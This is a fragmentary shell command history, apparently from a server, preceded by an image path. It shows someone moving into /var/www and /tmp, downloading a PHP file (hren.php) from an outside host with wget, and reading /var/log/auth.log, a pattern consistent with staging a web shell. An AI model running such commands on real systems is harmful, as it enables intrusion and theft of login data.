 480 ls
481 ls 0a
482 ls -a
483 ls -ll
484 ls -llh
485 cd /var/
486 ls
487 cd www
488 ls
489 ls
490 dir
491 pwd
492 cd /tmp
493 ls -al
494 wget https://business4good.eu/hren.php
495 ls -al
496 more hren.php
497 ls -al
498 clear
499 more /var/log/auth.log
500*
501 more /var/log/auth.log
502
REEBUF